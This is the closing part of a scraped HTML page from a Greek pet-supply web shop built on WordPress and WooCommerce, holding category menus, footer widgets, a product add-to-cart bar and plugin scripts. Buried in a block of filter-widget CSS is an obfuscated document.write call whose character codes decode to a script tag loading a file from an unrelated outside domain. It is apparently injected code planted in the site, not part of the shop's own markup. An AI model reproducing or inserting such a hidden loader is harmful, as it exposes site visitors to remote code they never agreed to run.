<li class="cat-item cat-item-35"><a href="https://www.petopoleion.gr/product-category/gata/eidi-ygieinis-gatas/">Είδη υγιεινής της γάτας</a></li>
<li class="cat-item cat-item-36"><a href="https://www.petopoleion.gr/product-category/gata/perilaimia-gatas/">Περιλαίμια και κολάρα γάτας</a></li>
<li class="cat-item cat-item-37"><a href="https://www.petopoleion.gr/product-category/gata/catnip/">Catnip</a></li>
<li class="cat-item cat-item-39"><a href="https://www.petopoleion.gr/product-category/gata/dixty-prostasias/">Δίχτυα Προστασίας</a></li>
<li class="cat-item cat-item-23"><a href="https://www.petopoleion.gr/product-category/gata/onyxodromia-gatas/">Ονυχοδρόμια και Γατόδεντρα</a></li>
</ul>
</li>
<li class="cat-item cat-item-7"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li class="cat-item cat-item-8"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li class="cat-item cat-item-9"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li class="cat-item cat-item-13"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια και Μαξιλάρες</a></li>
<li class="cat-item cat-item-22"><a href="https://www.petopoleion.gr/product-category/204663/">Συμπληρώματα Διατροφής για Γάτες και Σκύλους</a></li>
<li class="cat-item cat-item-809"><a href="https://www.petopoleion.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82-%cf%81%ce%bf%cf%8d%cf%87%cf%89%ce%bd/">Προσφορές Ρούχων</a></li>
<li class="cat-item cat-item-10"><a href="https://www.petopoleion.gr/product-category/124164/">Τρωκτικά</a></li>
<li class="cat-item cat-item-60"><a href="https://www.petopoleion.gr/product-category/portakia/">Πορτάκια</a></li>
<li class="cat-item cat-item-886"><a href="https://www.petopoleion.gr/product-category/xristougenniatika/">Χριστουγεννιάτικα</a></li>
<li class="cat-item cat-item-12"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li class="cat-item cat-item-14"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες και Κλουβιά μεταφοράς</a></li>
<li class="cat-item cat-item-15"><a href="https://www.petopoleion.gr/product-category/xtenes-nyxokoptes/">Χτένες και Νυχοκόπτες</a></li>
<li class="cat-item cat-item-17"><a href="https://www.petopoleion.gr/product-category/katharistika-kai-roller/">Καθαριστικά και Roller</a></li>
<li class="cat-item cat-item-18"><a href="https://www.petopoleion.gr/product-category/170816/">Δώρα για φιλόζωους!</a></li>
<li class="cat-item cat-item-19"><a href="https://www.petopoleion.gr/product-category/177923/">Είδη υγιεινής για σκύλους και γάτες</a></li>
<li class="cat-item cat-item-20"><a href="https://www.petopoleion.gr/product-category/179238/">Χελώνες</a></li>
<li class="cat-item cat-item-21"><a href="https://www.petopoleion.gr/product-category/psari/">Ψάρι</a></li>
</ul></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-2 fix">
									<div class="block footer-widget-1">
						<div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png" alt="" class="wp-image-2009382796" width="360" height="140" srcset="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png 360w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-300x117.png 300w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-77x30.png 77w" sizes="auto, (max-width: 360px) 100vw, 360px" /></figure>
</div><div id="pages-5" class="widget widget_pages"><span class="gamma widget-title">Σελίδες</span>
			<ul>
				<li class="page_item page-item-2009379002"><a href="https://www.petopoleion.gr/about-us/">About Us &#8211; Petopoleion</a></li>
<li class="page_item page-item-2009400038"><a href="https://www.petopoleion.gr/">Pet shop Petopoleion</a></li>
<li class="page_item page-item-2009378857"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές και Παραδόσεις</a></li>
<li class="page_item page-item-2009378861"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
<li class="page_item page-item-2009378881"><a href="https://www.petopoleion.gr/kalathi/">Καλάθι</a></li>
<li class="page_item page-item-2009378883"><a href="https://www.petopoleion.gr/oloklirosi-paraggelias/">Ολοκλήρωση Παραγγελίας</a></li>
<li class="page_item page-item-2009379353"><a href="https://www.petopoleion.gr/oroi-kai-proypotheseis/">Όροι και Προϋποθέσεις</a></li>
<li class="page_item page-item-2009399780 current_page_parent"><a href="https://www.petopoleion.gr/petopoleion/">Πετοπωλείον</a></li>
<li class="page_item page-item-2009378859"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li class="page_item page-item-2009378882"><a href="https://www.petopoleion.gr/sindesi/">Σύνδεση</a></li>
			</ul>

			</div><div id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.petopoleion.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>					</div>
											<div class="block footer-widget-2">
						
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<span class="gamma widget-title">Πρόσφατα άρθρα</span>
		<ul>
											<li>
					<a href="https://www.petopoleion.gr/gata-synithisei-onyxodromio/">Πώς να κάνετε τη γάτα σας να λατρέψει το ονυχοδρόμιο της</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%ba%ce%b1%cf%84%ce%bd%ce%b9%cf%80-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%cf%85-matatabi-%cf%83%ce%b5-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac/">Η χρήση του κατνιπ και του matatabi σε αξεσουάρ και παιχνίδια γάτας</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/sintrivania-kai-aytomates-potistres-gia-gates-kai-skylous/">Συντριβάνια και Αυτόματες Ποτίστρες για γάτες και σκύλους: Ένα αξεσουάρ απαραίτητο για την ευζωία τους</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%af%ce%b4%ce%b9%ce%bf-%ce%b6%ce%ad%cf%83%cf%84%ce%b7-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9/">Προστατεύστε τους Τετράποδους Φίλους σας το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%83%ce%b9%cf%84%cf%81%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf%cf%82-%cf%84%ce%bf-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9-%ce%b5%ce%af%ce%bd/">Σιτρονέλα και Σκύλος το Καλοκαίρι: Είναι Ασφαλής η Χρήση Σπρέι Σιτρονέλας ;</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%87%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%b4%cf%81%ce%bf%cf%83%ce%b9%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf/">Χαλάκια Δροσιάς για Σκύλο: Απαραίτητα το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/biodiaspomeni-ammos-gatas/">Βιοδιασπώμενη Άμμος Γάτας &#8211; Η νέα οικολογική και υγιεινή τάση στις άμμους γάτας</a>
									</li>
					</ul>

		</div><div id="fbw_id-3" class="widget widget_fbw_id"><span class="gamma widget-title">Like Us On Facebook</span>        <div class="fb-widget-container" style="position: relative; min-height: 500px;">
            <div class="fb_loader" style="text-align: center !important;">
                <img src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/images/loader.gif" alt="Loading..." />
            </div>

            <div id="fb-root"></div>
            <div class="fb-page" 
                data-href="https://www.facebook.com/Petopoleion/" 
                data-width="300" 
                data-height="500" 
                data-small-header="false" 
                data-adapt-container-width="false" 
                data-hide-cover="false" 
                data-show-facepile="false" 
                data-tabs="timeline" 
                data-lazy="false"
                data-xfbml-parse-ignore="false">
            </div>
        </div>
        </div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Πετοπωλείον Petshop 2026
							<br />
				<a class="privacy-policy-link" href="https://www.petopoleion.gr/oroi-kai-proypotheseis/" rel="privacy-policy">Όροι και Προϋποθέσεις</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - Η καλύτερη eCommerce πλατφόρμα για WordPress" rel="noreferrer nofollow">Δημιουργημένο με το WooCommerce</a>.					</div><!-- .site-info -->
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="284" height="284" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0195_6117_grasidi_gatas_trixie_me_keramiko_mpol.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TRIXIE ΓΡΑΣΙΔΙ ΓΑΤΩΝ ΚΕΡΑΜΙΚΟ ΜΠΩΛ ΚΙΤ" loading="lazy" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">Βλέπετε: <strong>TRIXIE ΓΡΑΣΙΔΙ ΓΑΤΩΝ ΚΕΡΑΜΙΚΟ ΜΠΩΛ ΚΙΤ</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount">6,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
													</div>
						<a href="?add-to-cart=685589" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Προσθήκη στο καλάθι						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petshop\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ttt-pnwc-modal micromodal-slide" id="ttt-pnwc-notice" aria-hidden="true">
	<div class="ttt-pnwc-overlay" data-micromodal-close>
		<div class="ttt-pnwc-container" role="dialog" aria-labelledby="modal-1-title">
			<div class="ttt-pnwc-wrapper">
				<header class="ttt-pnwc-header"><button class="ttt-pnwc-close" aria-label="Close modal" data-micromodal-close></button></header>
				<div class="ttt-pnwc-content" id="modal-1-content" data-content="true"></div>
				<footer class="ttt-pnwc-footer"></footer>
			</div>
		</div>
	</div>
</div><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.petopoleion.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://unpkg.com/micromodal/dist/micromodal.min.js" id="ttt_pnwc_micromodal-js"></script>
<script id="ttt-pnwc-js-before">
const ttt_pnwc_info = {"themeURI":"https:\/\/www.petopoleion.gr\/wp-content\/themes\/petshop","pluginURL":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/popup-notices-for-woocommerce","icon_default_class":"default-icon","error_icon_class":"","info_icon_class":"","success_icon_class":"","click_inside_close":"no","modulesRequired":[],"types":{"error":"yes","info":"yes","success":"yes"},"ajax_opt":"yes","cookie_opt":{"enabled":"no","time":0.5,"message_origin":"static"},"auto_close_time":0,"auto_close_types":[],"ignored_msg":{"field":["<p><\/p>"],"search_method":"partial_comparison","regex_flags":"i"},"audio":{"enabled":"no","opening":"","closing":""}}
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/js/pnwc-frontend.min.js?ver=251007-233645" id="ttt-pnwc-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"\u0395\u03c0\u03ad\u03ba\u03c4\u03b1\u03c3\u03b7 \u03c5\u03c0\u03cc-\u03bc\u03b5\u03bd\u03bf\u03cd","collapse":"\u03a3\u03cd\u03bc\u03c0\u03c4\u03c5\u03be\u03b7 \u03c5\u03c0\u03bf-\u03bc\u03b5\u03bd\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.petopoleion.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/petshop/assets/js/petshop.min.js?ver=1.1.6" id="petshop-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"\u0386\u03c1\u03b8\u03c1\u03bf","page":"Page","vendor":"Vendor","product_plu":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1","post_plu":"\u0386\u03c1\u03b8\u03c1\u03b1","page_plu":"\u03a3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2","vendor_plu":"Vendors","sku_label":"\u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2:","sale_badge":"\u03a0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ac","vendor_sold_by":"Sold by:","featured_badge":"\u03a0\u03c1\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf","in":"\u03a3\u03c4\u03b7\u03bd","read_more":"continue reading","no_results":"\"\\u0394\\u03b5\\u03bd \\u03b2\\u03c1\\u03ad\\u03b8\\u03b7\\u03ba\\u03b5 \\u03ba\\u03ac\\u03c4\\u03b9\"","no_results_default":"\u039a\u03b1\u03bd\u03ad\u03bd\u03b1 \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1","show_more":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","show_more_details":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","search_placeholder":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b5\u03c2","tax_product_cat":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","tax_product_tag_plu":"\u0395\u03c4\u03b9\u03ba\u03ad\u03c4\u03b5\u03c2","tax_product_tag":"Tag"},"ajax_search_endpoint":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 